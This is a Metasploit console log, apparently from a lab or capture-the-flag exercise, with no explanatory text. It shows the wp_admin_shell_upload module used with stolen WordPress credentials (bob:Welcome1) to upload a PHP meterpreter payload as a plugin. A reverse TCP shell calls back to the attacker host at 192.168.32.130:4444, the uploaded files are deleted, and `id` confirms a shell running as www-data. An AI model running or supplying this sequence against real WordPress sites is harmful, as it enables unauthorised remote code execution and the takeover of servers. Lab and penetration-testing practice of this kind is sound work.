 msf6 > use exploit/unix/webapp/wp_admin_shell_upload
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set PASSWORD Welcome1
PASSWORD ⇒ Welcome1
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set USERNAME bob
USERNAME ⇒ bob
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set RHOST 192.168.32.225
RHOST ⇒ 192.168.32.225
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set RPORT 8000
RPORT ⇒ 8000
msf6 exploit(unix/webapp/wp_admin_shell_upload) > run
[*] Started reverse TCP handler on 192.168.32.130:4444
[*] Authenticating with WordPress using bob:Welcome1...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /wp-content/plugins/iEsyGZQIkn/iWmCIRpWli.php...
[*] Sending stage (39282 bytes) to 192.168.32.225
[*] Meterpreter session 1 opened (192.168.32.130:4444 → 192.168.32.225:36741) at 2022-09-11 03:43:34 -040
[+] Deleted iWmCIRpWli.php
[+] Deleted iEsyGZQIkn.php
[+] Deleted ../iEsyGZQIkn
meterpreter > shell
Process 95 created.
Channel 0 created.
sh: 0: getcwd() failed: No such file or directory
sh: 0: getcwd() failed: No such file or directory
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)